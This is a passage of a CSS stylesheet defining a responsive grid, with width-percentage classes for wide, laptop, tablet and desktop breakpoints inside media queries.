    .c-wide-67 {
        width: 67%
    }
    .c-wide-68 {
        width: 68%
    }
    .c-wide-69 {
        width: 69%
    }
    .c-wide-70 {
        width: 70%
    }
    .c-wide-71 {
        width: 71%
    }
    .c-wide-72 {
        width: 72%
    }
    .c-wide-73 {
        width: 73%
    }
    .c-wide-74 {
        width: 74%
    }
    .c-wide-75 {
        width: 75%
    }
    .c-wide-76 {
        width: 76%
    }
    .c-wide-77 {
        width: 77%
    }
    .c-wide-78 {
        width: 78%
    }
    .c-wide-79 {
        width: 79%
    }
    .c-wide-80 {
        width: 80%
    }
    .c-wide-81 {
        width: 81%
    }
    .c-wide-82 {
        width: 82%
    }
    .c-wide-83 {
        width: 83%
    }
    .c-wide-84 {
        width: 84%
    }
    .c-wide-85 {
        width: 85%
    }
    .c-wide-86 {
        width: 86%
    }
    .c-wide-87 {
        width: 87%
    }
    .c-wide-88 {
        width: 88%
    }
    .c-wide-89 {
        width: 89%
    }
    .c-wide-90 {
        width: 90%
    }
    .c-wide-91 {
        width: 91%
    }
    .c-wide-92 {
        width: 92%
    }
    .c-wide-93 {
        width: 93%
    }
    .c-wide-94 {
        width: 94%
    }
    .c-wide-95 {
        width: 95%
    }
    .c-wide-96 {
        width: 96%
    }
    .c-wide-97 {
        width: 97%
    }
    .c-wide-98 {
        width: 98%
    }
    .c-wide-99 {
        width: 99%
    }
    .c-wide-100 {
        width: 100%
    }
    .c-wide-1-3 {
        width: 33.333333333333336%
    }
    .c-wide-2-3 {
        width: 66.66666666666667%
    }
    .c-wide-3-3 {
        width: 100%
    }
    .c-wide-1-4 {
        width: 25%
    }
    .c-wide-2-4 {
        width: 50%
    }
    .c-wide-3-4 {
        width: 75%
    }
    .c-wide-4-4 {
        width: 100%
    }
    .c-wide-1-5 {
        width: 20%
    }
    .c-wide-2-5 {
        width: 40%
    }
    .c-wide-3-5 {
        width: 60%
    }
    .c-wide-4-5 {
        width: 80%
    }
    .c-wide-5-5 {
        width: 100%
    }
    .c-wide-1-6 {
        width: 16.666666666666668%
    }
    .c-wide-2-6 {
        width: 33.333333333333336%
    }
    .c-wide-3-6 {
        width: 50%
    }
    .c-wide-4-6 {
        width: 66.66666666666667%
    }
    .c-wide-5-6 {
        width: 83.33333333333333%
    }
    .c-wide-6-6 {
        width: 100%
    }
    .c-wide-1-7 {
        width: 14.285714285714286%
    }
    .c-wide-2-7 {
        width: 28.571428571428573%
    }
    .c-wide-3-7 {
        width: 42.857142857142854%
    }
    .c-wide-4-7 {
        width: 57.142857142857146%
    }
    .c-wide-5-7 {
        width: 71.42857142857143%
    }
    .c-wide-6-7 {
        width: 85.71428571428571%
    }
    .c-wide-7-7 {
        width: 100%
    }
    .c-wide-1-8 {
        width: 12.5%
    }
    .c-wide-2-8 {
        width: 25%
    }
    .c-wide-3-8 {
        width: 37.5%
    }
    .c-wide-4-8 {
        width: 50%
    }
    .c-wide-5-8 {
        width: 62.5%
    }
    .c-wide-6-8 {
        width: 75%
    }
    .c-wide-7-8 {
        width: 87.5%
    }
    .c-wide-8-8 {
        width: 100%
    }
    .c-wide-1-9 {
        width: 11.11111111111111%
    }
    .c-wide-2-9 {
        width: 22.22222222222222%
    }
    .c-wide-3-9 {
        width: 33.333333333333336%
    }
    .c-wide-4-9 {
        width: 44.44444444444444%
    }
    .c-wide-5-9 {
        width: 55.55555555555556%
    }
    .c-wide-6-9 {
        width: 66.66666666666667%
    }
    .c-wide-7-9 {
        width: 77.77777777777777%
    }
    .c-wide-8-9 {
        width: 88.88888888888889%
    }
    .c-wide-9-9 {
        width: 100%
    }
    .c-wide-1-10 {
        width: 10%
    }
    .c-wide-2-10 {
        width: 20%
    }
    .c-wide-3-10 {
        width: 30%
    }
    .c-wide-4-10 {
        width: 40%
    }
    .c-wide-5-10 {
        width: 50%
    }
    .c-wide-6-10 {
        width: 60%
    }
    .c-wide-7-10 {
        width: 70%
    }
    .c-wide-8-10 {
        width: 80%
    }
    .c-wide-9-10 {
        width: 90%
    }
    .c-wide-10-10 {
        width: 100%
    }
    .c-wide-1-11 {
        width: 9.090909090909092%
    }
    .c-wide-2-11 {
        width: 18.181818181818183%
    }
    .c-wide-3-11 {
        width: 27.272727272727273%
    }
    .c-wide-4-11 {
        width: 36.36363636363637%
    }
    .c-wide-5-11 {
        width: 45.45454545454545%
    }
    .c-wide-6-11 {
        width: 54.54545454545455%
    }
    .c-wide-7-11 {
        width: 63.63636363636363%
    }
    .c-wide-8-11 {
        width: 72.72727272727273%
    }
    .c-wide-9-11 {
        width: 81.81818181818181%
    }
    .c-wide-10-11 {
        width: 90.9090909090909%
    }
    .c-wide-11-11 {
        width: 100%
    }
    .c-wide-1-12 {
        width: 8.333333333333334%
    }
    .c-wide-2-12 {
        width: 16.666666666666668%
    }
    .c-wide-3-12 {
        width: 25%
    }
    .c-wide-4-12 {
        width: 33.333333333333336%
    }
    .c-wide-5-12 {
        width: 41.666666666666664%
    }
    .c-wide-6-12 {
        width: 50%
    }
    .c-wide-7-12 {
        width: 58.333333333333336%
    }
    .c-wide-8-12 {
        width: 66.66666666666667%
    }
    .c-wide-9-12 {
        width: 75%
    }
    .c-wide-10-12 {
        width: 83.33333333333333%
    }
    .c-wide-11-12 {
        width: 91.66666666666667%
    }
    .c-wide-12-12 {
        width: 100%
    }
}

@media all and (max-width:1200px) {
    .c-lap-1 {
        width: 1%
    }
    .c-lap-2 {
        width: 2%
    }
    .c-lap-3 {
        width: 3%
    }
    .c-lap-4 {
        width: 4%
    }
    .c-lap-5 {
        width: 5%
    }
    .c-lap-6 {
        width: 6%
    }
    .c-lap-7 {
        width: 7%
    }
    .c-lap-8 {
        width: 8%
    }
    .c-lap-9 {
        width: 9%
    }
    .c-lap-10 {
        width: 10%
    }
    .c-lap-11 {
        width: 11%
    }
    .c-lap-12 {
        width: 12%
    }
    .c-lap-13 {
        width: 13%
    }
    .c-lap-14 {
        width: 14%
    }
    .c-lap-15 {
        width: 15%
    }
    .c-lap-16 {
        width: 16%
    }
    .c-lap-17 {
        width: 17%
    }
    .c-lap-18 {
        width: 18%
    }
    .c-lap-19 {
        width: 19%
    }
    .c-lap-20 {
        width: 20%
    }
    .c-lap-21 {
        width: 21%
    }
    .c-lap-22 {
        width: 22%
    }
    .c-lap-23 {
        width: 23%
    }
    .c-lap-24 {
        width: 24%
    }
    .c-lap-25 {
        width: 25%
    }
    .c-lap-26 {
        width: 26%
    }
    .c-lap-27 {
        width: 27%
    }
    .c-lap-28 {
        width: 28%
    }
    .c-lap-29 {
        width: 29%
    }
    .c-lap-30 {
        width: 30%
    }
    .c-lap-31 {
        width: 31%
    }
    .c-lap-32 {
        width: 32%
    }
    .c-lap-33 {
        width: 33%
    }
    .c-lap-34 {
        width: 34%
    }
    .c-lap-35 {
        width: 35%
    }
    .c-lap-36 {
        width: 36%
    }
    .c-lap-37 {
        width: 37%
    }
    .c-lap-38 {
        width: 38%
    }
    .c-lap-39 {
        width: 39%
    }
    .c-lap-40 {
        width: 40%
    }
    .c-lap-41 {
        width: 41%
    }
    .c-lap-42 {
        width: 42%
    }
    .c-lap-43 {
        width: 43%
    }
    .c-lap-44 {
        width: 44%
    }
    .c-lap-45 {
        width: 45%
    }
    .c-lap-46 {
        width: 46%
    }
    .c-lap-47 {
        width: 47%
    }
    .c-lap-48 {
        width: 48%
    }
    .c-lap-49 {
        width: 49%
    }
    .c-lap-50 {
        width: 50%
    }
    .c-lap-51 {
        width: 51%
    }
    .c-lap-52 {
        width: 52%
    }
    .c-lap-53 {
        width: 53%
    }
    .c-lap-54 {
        width: 54%
    }
    .c-lap-55 {
        width: 55%
    }
    .c-lap-56 {
        width: 56%
    }
    .c-lap-57 {
        width: 57%
    }
    .c-lap-58 {
        width: 58%
    }
    .c-lap-59 {
        width: 59%
    }
    .c-lap-60 {
        width: 60%
    }
    .c-lap-61 {
        width: 61%
    }
    .c-lap-62 {
        width: 62%
    }
    .c-lap-63 {
        width: 63%
    }
    .c-lap-64 {
        width: 64%
    }
    .c-lap-65 {
        width: 65%
    }
    .c-lap-66 {
        width: 66%
    }
    .c-lap-67 {
        width: 67%
    }
    .c-lap-68 {
        width: 68%
    }
    .c-lap-69 {
        width: 69%
    }
    .c-lap-70 {
        width: 70%
    }
    .c-lap-71 {
        width: 71%
    }
    .c-lap-72 {
        width: 72%
    }
    .c-lap-73 {
        width: 73%
    }
    .c-lap-74 {
        width: 74%
    }
    .c-lap-75 {
        width: 75%
    }
    .c-lap-76 {
        width: 76%
    }
    .c-lap-77 {
        width: 77%
    }
    .c-lap-78 {
        width: 78%
    }
    .c-lap-79 {
        width: 79%
    }
    .c-lap-80 {
        width: 80%
    }
    .c-lap-81 {
        width: 81%
    }
    .c-lap-82 {
        width: 82%
    }
    .c-lap-83 {
        width: 83%
    }
    .c-lap-84 {
        width: 84%
    }
    .c-lap-85 {
        width: 85%
    }
    .c-lap-86 {
        width: 86%
    }
    .c-lap-87 {
        width: 87%
    }
    .c-lap-88 {
        width: 88%
    }
    .c-lap-89 {
        width: 89%
    }
    .c-lap-90 {
        width: 90%
    }
    .c-lap-91 {
        width: 91%
    }
    .c-lap-92 {
        width: 92%
    }
    .c-lap-93 {
        width: 93%
    }
    .c-lap-94 {
        width: 94%
    }
    .c-lap-95 {
        width: 95%
    }
    .c-lap-96 {
        width: 96%
    }
    .c-lap-97 {
        width: 97%
    }
    .c-lap-98 {
        width: 98%
    }
    .c-lap-99 {
        width: 99%
    }
    .c-lap-100 {
        width: 100%
    }
    .c-lap-1-3 {
        width: 33.333333333333336%
    }
    .c-lap-2-3 {
        width: 66.66666666666667%
    }
    .c-lap-3-3 {
        width: 100%
    }
    .c-lap-1-4 {
        width: 25%
    }
    .c-lap-2-4 {
        width: 50%
    }
    .c-lap-3-4 {
        width: 75%
    }
    .c-lap-4-4 {
        width: 100%
    }
    .c-lap-1-5 {
        width: 20%
    }
    .c-lap-2-5 {
        width: 40%
    }
    .c-lap-3-5 {
        width: 60%
    }
    .c-lap-4-5 {
        width: 80%
    }
    .c-lap-5-5 {
        width: 100%
    }
    .c-lap-1-6 {
        width: 16.666666666666668%
    }
    .c-lap-2-6 {
        width: 33.333333333333336%
    }
    .c-lap-3-6 {
        width: 50%
    }
    .c-lap-4-6 {
        width: 66.66666666666667%
    }
    .c-lap-5-6 {
        width: 83.33333333333333%
    }
    .c-lap-6-6 {
        width: 100%
    }
    .c-lap-1-7 {
        width: 14.285714285714286%
    }
    .c-lap-2-7 {
        width: 28.571428571428573%
    }
    .c-lap-3-7 {
        width: 42.857142857142854%
    }
    .c-lap-4-7 {
        width: 57.142857142857146%
    }
    .c-lap-5-7 {
        width: 71.42857142857143%
    }
    .c-lap-6-7 {
        width: 85.71428571428571%
    }
    .c-lap-7-7 {
        width: 100%
    }
    .c-lap-1-8 {
        width: 12.5%
    }
    .c-lap-2-8 {
        width: 25%
    }
    .c-lap-3-8 {
        width: 37.5%
    }
    .c-lap-4-8 {
        width: 50%
    }
    .c-lap-5-8 {
        width: 62.5%
    }
    .c-lap-6-8 {
        width: 75%
    }
    .c-lap-7-8 {
        width: 87.5%
    }
    .c-lap-8-8 {
        width: 100%
    }
    .c-lap-1-9 {
        width: 11.11111111111111%
    }
    .c-lap-2-9 {
        width: 22.22222222222222%
    }
    .c-lap-3-9 {
        width: 33.333333333333336%
    }
    .c-lap-4-9 {
        width: 44.44444444444444%
    }
    .c-lap-5-9 {
        width: 55.55555555555556%
    }
    .c-lap-6-9 {
        width: 66.66666666666667%
    }
    .c-lap-7-9 {
        width: 77.77777777777777%
    }
    .c-lap-8-9 {
        width: 88.88888888888889%
    }
    .c-lap-9-9 {
        width: 100%
    }
    .c-lap-1-10 {
        width: 10%
    }
    .c-lap-2-10 {
        width: 20%
    }
    .c-lap-3-10 {
        width: 30%
    }
    .c-lap-4-10 {
        width: 40%
    }
    .c-lap-5-10 {
        width: 50%
    }
    .c-lap-6-10 {
        width: 60%
    }
    .c-lap-7-10 {
        width: 70%
    }
    .c-lap-8-10 {
        width: 80%
    }
    .c-lap-9-10 {
        width: 90%
    }
    .c-lap-10-10 {
        width: 100%
    }
    .c-lap-1-11 {
        width: 9.090909090909092%
    }
    .c-lap-2-11 {
        width: 18.181818181818183%
    }
    .c-lap-3-11 {
        width: 27.272727272727273%
    }
    .c-lap-4-11 {
        width: 36.36363636363637%
    }
    .c-lap-5-11 {
        width: 45.45454545454545%
    }
    .c-lap-6-11 {
        width: 54.54545454545455%
    }
    .c-lap-7-11 {
        width: 63.63636363636363%
    }
    .c-lap-8-11 {
        width: 72.72727272727273%
    }
    .c-lap-9-11 {
        width: 81.81818181818181%
    }
    .c-lap-10-11 {
        width: 90.9090909090909%
    }
    .c-lap-11-11 {
        width: 100%
    }
    .c-lap-1-12 {
        width: 8.333333333333334%
    }
    .c-lap-2-12 {
        width: 16.666666666666668%
    }
    .c-lap-3-12 {
        width: 25%
    }
    .c-lap-4-12 {
        width: 33.333333333333336%
    }
    .c-lap-5-12 {
        width: 41.666666666666664%
    }
    .c-lap-6-12 {
        width: 50%
    }
    .c-lap-7-12 {
        width: 58.333333333333336%
    }
    .c-lap-8-12 {
        width: 66.66666666666667%
    }
    .c-lap-9-12 {
        width: 75%
    }
    .c-lap-10-12 {
        width: 83.33333333333333%
    }
    .c-lap-11-12 {
        width: 91.66666666666667%
    }
    .c-lap-12-12 {
        width: 100%
    }
}

@media all and (max-width:1024px) {
    .c-pad-pro-1 {
        width: 1%
    }
    .c-pad-pro-2 {
        width: 2%
    }
    .c-pad-pro-3 {
        width: 3%
    }
    .c-pad-pro-4 {
        width: 4%
    }
    .c-pad-pro-5 {
        width: 5%
    }
    .c-pad-pro-6 {
        width: 6%
    }
    .c-pad-pro-7 {
        width: 7%
    }
    .c-pad-pro-8 {
        width: 8%
    }
    .c-pad-pro-9 {
        width: 9%
    }
    .c-pad-pro-10 {
        width: 10%
    }
    .c-pad-pro-11 {
        width: 11%
    }
    .c-pad-pro-12 {
        width: 12%
    }
    .c-pad-pro-13 {
        width: 13%
    }
    .c-pad-pro-14 {
        width: 14%
    }
    .c-pad-pro-15 {
        width: 15%
    }
    .c-pad-pro-16 {
        width: 16%
    }
    .c-pad-pro-17 {
        width: 17%
    }
    .c-pad-pro-18 {
        width: 18%
    }
    .c-pad-pro-19 {
        width: 19%
    }
    .c-pad-pro-20 {
        width: 20%
    }
    .c-pad-pro-21 {
        width: 21%
    }
    .c-pad-pro-22 {
        width: 22%
    }
    .c-pad-pro-23 {
        width: 23%
    }
    .c-pad-pro-24 {
        width: 24%
    }
    .c-pad-pro-25 {
        width: 25%
    }
    .c-pad-pro-26 {
        width: 26%
    }
    .c-pad-pro-27 {
        width: 27%
    }
    .c-pad-pro-28 {
        width: 28%
    }
    .c-pad-pro-29 {
        width: 29%
    }
    .c-pad-pro-30 {
        width: 30%
    }
    .c-pad-pro-31 {
        width: 31%
    }
    .c-pad-pro-32 {
        width: 32%
    }
    .c-pad-pro-33 {
        width: 33%
    }
    .c-pad-pro-34 {
        width: 34%
    }
    .c-pad-pro-35 {
        width: 35%
    }
    .c-pad-pro-36 {
        width: 36%
    }
    .c-pad-pro-37 {
        width: 37%
    }
    .c-pad-pro-38 {
        width: 38%
    }
    .c-pad-pro-39 {
        width: 39%
    }
    .c-pad-pro-40 {
        width: 40%
    }
    .c-pad-pro-41 {
        width: 41%
    }
    .c-pad-pro-42 {
        width: 42%
    }
    .c-pad-pro-43 {
        width: 43%
    }
    .c-pad-pro-44 {
        width: 44%
    }
    .c-pad-pro-45 {
        width: 45%
    }
    .c-pad-pro-46 {
        width: 46%
    }
    .c-pad-pro-47 {
        width: 47%
    }
    .c-pad-pro-48 {
        width: 48%
    }
    .c-pad-pro-49 {
        width: 49%
    }
    .c-pad-pro-50 {
        width: 50%
    }
    .c-pad-pro-51 {
        width: 51%
    }
    .c-pad-pro-52 {
        width: 52%
    }
    .c-pad-pro-53 {
        width: 53%
    }
    .c-pad-pro-54 {
        width: 54%
    }
    .c-pad-pro-55 {
        width: 55%
    }
    .c-pad-pro-56 {
        width: 56%
    }
    .c-pad-pro-57 {
        width: 57%
    }
    .c-pad-pro-58 {
        width: 58%
    }
    .c-pad-pro-59 {
        width: 59%
    }
    .c-pad-pro-60 {
        width: 60%
    }
    .c-pad-pro-61 {
        width: 61%
    }
    .c-pad-pro-62 {
        width: 62%
    }
    .c-pad-pro-63 {
        width: 63%
    }
    .c-pad-pro-64 {
        width: 64%
    }
    .c-pad-pro-65 {
        width: 65%
    }
    .c-pad-pro-66 {
        width: 66%
    }
    .c-pad-pro-67 {
        width: 67%
    }
    .c-pad-pro-68 {
        width: 68%
    }
    .c-pad-pro-69 {
        width: 69%
    }
    .c-pad-pro-70 {
        width: 70%
    }
    .c-pad-pro-71 {
        width: 71%
    }
    .c-pad-pro-72 {
        width: 72%
    }
    .c-pad-pro-73 {
        width: 73%
    }
    .c-pad-pro-74 {
        width: 74%
    }
    .c-pad-pro-75 {
        width: 75%
    }
    .c-pad-pro-76 {
        width: 76%
    }
    .c-pad-pro-77 {
        width: 77%
    }
    .c-pad-pro-78 {
        width: 78%
    }
    .c-pad-pro-79 {
        width: 79%
    }
    .c-pad-pro-80 {
        width: 80%
    }
    .c-pad-pro-81 {
        width: 81%
    }
    .c-pad-pro-82 {
        width: 82%
    }
    .c-pad-pro-83 {
        width: 83%
    }
    .c-pad-pro-84 {
        width: 84%
    }
    .c-pad-pro-85 {
        width: 85%
    }
    .c-pad-pro-86 {
        width: 86%
    }
    .c-pad-pro-87 {
        width: 87%
    }
    .c-pad-pro-88 {
        width: 88%
    }
    .c-pad-pro-89 {
        width: 89%
    }
    .c-pad-pro-90 {
        width: 90%
    }
    .c-pad-pro-91 {
        width: 91%
    }
    .c-pad-pro-92 {
        width: 92%
    }
    .c-pad-pro-93 {
        width: 93%
    }
    .c-pad-pro-94 {
        width: 94%
    }
    .c-pad-pro-95 {
        width: 95%
    }
    .c-pad-pro-96 {
        width: 96%
    }
    .c-pad-pro-97 {
        width: 97%
    }
    .c-pad-pro-98 {
        width: 98%
    }
    .c-pad-pro-99 {
        width: 99%
    }
    .c-pad-pro-100 {
        width: 100%
    }
    .c-pad-pro-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-pro-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-pro-3-3 {
        width: 100%
    }
    .c-pad-pro-1-4 {
        width: 25%
    }
    .c-pad-pro-2-4 {
        width: 50%
    }
    .c-pad-pro-3-4 {
        width: 75%
    }
    .c-pad-pro-4-4 {
        width: 100%
    }
    .c-pad-pro-1-5 {
        width: 20%
    }
    .c-pad-pro-2-5 {
        width: 40%
    }
    .c-pad-pro-3-5 {
        width: 60%
    }
    .c-pad-pro-4-5 {
        width: 80%
    }
    .c-pad-pro-5-5 {
        width: 100%
    }
    .c-pad-pro-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-pro-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-pro-3-6 {
        width: 50%
    }
    .c-pad-pro-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-pro-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-pro-6-6 {
        width: 100%
    }
    .c-pad-pro-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-pro-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-pro-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-pro-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-pro-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-pro-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-pro-7-7 {
        width: 100%
    }
    .c-pad-pro-1-8 {
        width: 12.5%
    }
    .c-pad-pro-2-8 {
        width: 25%
    }
    .c-pad-pro-3-8 {
        width: 37.5%
    }
    .c-pad-pro-4-8 {
        width: 50%
    }
    .c-pad-pro-5-8 {
        width: 62.5%
    }
    .c-pad-pro-6-8 {
        width: 75%
    }
    .c-pad-pro-7-8 {
        width: 87.5%
    }
    .c-pad-pro-8-8 {
        width: 100%
    }
    .c-pad-pro-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-pro-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-pro-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-pro-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-pro-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-pro-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-pro-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-pro-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-pro-9-9 {
        width: 100%
    }
    .c-pad-pro-1-10 {
        width: 10%
    }
    .c-pad-pro-2-10 {
        width: 20%
    }
    .c-pad-pro-3-10 {
        width: 30%
    }
    .c-pad-pro-4-10 {
        width: 40%
    }
    .c-pad-pro-5-10 {
        width: 50%
    }
    .c-pad-pro-6-10 {
        width: 60%
    }
    .c-pad-pro-7-10 {
        width: 70%
    }
    .c-pad-pro-8-10 {
        width: 80%
    }
    .c-pad-pro-9-10 {
        width: 90%
    }
    .c-pad-pro-10-10 {
        width: 100%
    }
    .c-pad-pro-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-pro-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-pro-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-pro-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-pro-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-pro-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-pro-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-pro-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-pro-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-pro-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-pro-11-11 {
        width: 100%
    }
    .c-pad-pro-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-pro-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-pro-3-12 {
        width: 25%
    }
    .c-pad-pro-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-pro-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-pro-6-12 {
        width: 50%
    }
    .c-pad-pro-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-pro-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-pro-9-12 {
        width: 75%
    }
    .c-pad-pro-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-pro-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-pro-12-12 {
        width: 100%
    }
}

@media all and (max-width:990px) {
    .c-desk-1 {
        width: 1%
    }
    .c-desk-2 {
        width: 2%
    }
    .c-desk-3 {
        width: 3%
    }
    .c-desk-4 {
        width: 4%
    }
    .c-desk-5 {
        width: 5%
    }
    .c-desk-6 {
        width: 6%
    }
    .c-desk-7 {
        width: 7%
    }
    .c-desk-8 {
        width: 8%
    }
    .c-desk-9 {
        width: 9%
    }
    .c-desk-10 {
        width: 10%
    }
    .c-desk-11 {
        width: 11%
    }
    .c-desk-12 {
        width: 12%
    }
    .c-desk-13 {
        width: 13%
    }
    .c-desk-14 {
        width: 14%
    }
    .c-desk-15 {
        width: 15%
    }
    .c-desk-16 {
        width: 16%
    }
    .c-desk-17 {
        width: 17%
    }
    .c-desk-18 {
        width: 18%
    }
    .c-desk-19 {
        width: 19%
    }
    .c-desk-20 {
        width: 20%
    }
    .c-desk-21 {
        width: 21%
    }
    .c-desk-22 {
        width: 22%
    }
    .c-desk-23 {
        width: 23%
    }
    .c-desk-24 {
        width: 24%
    }
    .c-desk-25 {
        width: 25%
    }
    .c-desk-26 {
        width: 26%
    }
    .c-desk-27 {
        width: 27%
    }
    .c-desk-28 {
        width: 28%
    }
    .c-desk-29 {
        width: 29%
    }
    .c-desk-30 {
        width: 30%
    }
    .c-desk-31 {
        width: 31%
    }
    .c-desk-32 {
        width: 32%
    }
    .c-desk-33 {
        width: 33%
    }
    .c-desk-34 {
        width: 34%
    }
    .c-desk-35 {
        width: 35%
    }
    .c-desk-36 {
        width: 36%
    }
    .c-desk-37 {
        width: 37%
    }
    .c-desk-38 {
        width: 38%
    }
    .c-desk-39 {
        width: 39%
    }
    .c-desk-40 {
        width: 40%
    }
    .c-desk-41 {
        width: 41%
    }
    .c-desk-42 {
        width: 42%
    }
    .c-desk-43 {
        width: 43%
    }
    .c-desk-44 {
        width: 44%
    }
    .c-desk-45 {
        width: 45%
    }
    .c-desk-46 {
        width: 46%
    }
    .c-desk-47 {
        width: 47%
    }
    .c-desk-48 {
        width: 48%
    }
    .c-desk-49 {
        width: 49%
    }
    .c-desk-50 {
        width: 50%
    }
    .c-desk-51 {
        width: 51%
    }
    .c-desk-52 {
        width: 52%
    }
    .c-desk-53 {
        width: 53%
    }
    .c-desk-54 {
        width: 54%
    }
    .c-desk-55 {
        width: 55%
    }
    .c-desk-56 {
        width: 56%
    }
    .c-desk-57 {
        width: 57%
    }
    .c-desk-58 {
        width: 58%
    }
    .c-desk-59 {
        width: 59%
    }
    .c-desk-60 {
        width: 60%
    }
    .c-desk-61 {
        width: 61%
    }
    .c-desk-62 {
        width: 62%
    }
    .c-desk-63 {
        width: 63%
    }
    .c-desk-64 {
        width: 64%
    }
    .c-desk-65 {
        width: 65%
    }
    .c-desk-66 {
        width: 66%
    }
    .c-desk-67 {
        width: 67%
    }
    .c-desk-68 {
        width: 68%
    }
    .c-desk-69 {
        width: 69%
    }
    .c-desk-70 {
        width: 70%
    }
    .c-desk-71 {
        width: 71%
    }
    .c-desk-72 {
        width: 72%
    }
    .c-desk-73 {
        width: 73%
    }
    .c-desk-74 {
        width: 74%
    }
    .c-desk-75 {
        width: 75%
    }
    .c-desk-76 {
        width: 76%
    }
    .c-desk-77 {
        width: 77%
    }
    .c-desk-78 {
        width: 78%
    }
    .c-desk-79 {
        width: 79%
    }
    .c-desk-80 {
        width: 80%
    }
    .c-desk-81 {
        width: 81%
    }
    .c-desk-82 {
        width: 82%
    }
    .c-desk-83 {
        width: 83%
    }
    .c-desk-84 {
        width: 84%
    }
    .c-desk-85 {
        width: 85%
    }
    .c-desk-86 {
        width: 86%
    }
    .c-desk-87 {
        width: 87%
    }
    .c-desk-88 {
        width: 88%
    }
    .c-desk-89 {
        width: 89%
    }
    .c-desk-90 {
        width: 90%
    }
    .c-desk-91 {
        width: 91%
    }
    .c-desk-92 {
        width: 92%
    }
    .c-desk-93 {
        width: 93%
    }
    .c-desk-94 {
        width: 94%
    }
    .c-desk-95 {
        width: 95%
    }
    .c-desk-96 {
        width: 96%
    }
    .c-desk-97 {
        width: 97%
    }
    .c-desk-98 {
        width: 98%
    }
    .c-desk-99 {
        width: 99%
    }
    .c-desk-100 {
        width: 100%
    }
    .c-desk-1-3 {
        width: 33.333333333333336%
    }
    .c-desk-2-3 {
        width: 66.66666666666667%
    }
    .c-desk-3-3 {
        width: 100%
    }
    .c-desk-1-4 {
        width: 25%
    }
    .c-desk-2-4 {
        width: 50%
    }
    .c-desk-3-4 {
        width: 75%
    }
    .c-desk-4-4 {
        width: 100%
    }
    .c-desk-1-5 {
        width: 20%
    }
    .c-desk-2-5 {
        width: 40%
    }
    .c-desk-3-5 {
        width: 60%
    }
    .c-desk-4-5 {
        width: 80%
    }
    .c-desk-5-5 {
        width: 100%
    }
    .c-desk-1-6 {
        width: 16.666666666666668%
    }
    .c-desk-2-6 {
        width: 33.333333333333336%
    }
    .c-desk-3-6 {
        width: 50%
    }
    .c-desk-4-6 {
        width: 66.66666666666667%
    }
    .c-desk-5-6 {
        width: 83.33333333333333%
    }
    .c-desk-6-6 {
        width: 100%
    }
    .c-desk-1-7 {
        width: 14.285714285714286%
    }
    .c-desk-2-7 {
        width: 28.571428571428573%
    }
    .c-desk-3-7 {
        width: 42.857142857142854%
    }
    .c-desk-4-7 {
        width: 57.142857142857146%
    }
    .c-desk-5-7 {
        width: 71.42857142857143%
    }
    .c-desk-6-7 {
        width: 85.71428571428571%
    }
    .c-desk-7-7 {
        width: 100%
    }
    .c-desk-1-8 {
        width: 12.5%
    }
    .c-desk-2-8 {
        width: 25%
    }
    .c-desk-3-8 {
        width: 37.5%
    }
    .c-desk-4-8 {
        width: 50%
    }
    .c-desk-5-8 {
        width: 62.5%
    }
    .c-desk-6-8 {
        width: 75%
    }
    .c-desk-7-8 {
        width: 87.5%
    }
    .c-desk-8-8 {
        width: 100%
    }
    .c-desk-1-9 {
        width: 11.11111111111111%
    }
    .c-desk-2-9 {
        width: 22.22222222222222%
    }
    .c-desk-3-9 {
        width: 33.333333333333336%
    }
    .c-desk-4-9 {
        width: 44.44444444444444%
    }
    .c-desk-5-9 {
        width: 55.55555555555556%
    }
    .c-desk-6-9 {
        width: 66.66666666666667%
    }
    .c-desk-7-9 {
        width: 77.77777777777777%
    }
    .c-desk-8-9 {
        width: 88.88888888888889%
    }
    .c-desk-9-9 {
        width: 100%
    }
    .c-desk-1-10 {
        width: 10%
    }
    .c-desk-2-10 {
        width: 20%
    }
    .c-desk-3-10 {
        width: 30%
    }
    .c-desk-4-10 {
        width: 40%
    }
    .c-desk-5-10 {
        width: 50%
    }
    .c-desk-6-10 {
        width: 60%
    }
    .c-desk-7-10 {
        width: 70%
    }
    .c-desk-8-10 {
        width: 80%
    }
    .c-desk-9-10 {
        width: 90%
    }
    .c-desk-10-10 {
        width: 100%
    }
    .c-desk-1-11 {
        width: 9.090909090909092%
    }
    .c-desk-2-11 {
        width: 18.181818181818183%
    }
    .c-desk-3-11 {
        width: 27.272727272727273%
    }
    .c-desk-4-11 {
        width: 36.36363636363637%
    }
    .c-desk-5-11 {
        width: 45.45454545454545%
    }
    .c-desk-6-11 {
        width: 54.54545454545455%
    }
    .c-desk-7-11 {
        width: 63.63636363636363%
    }
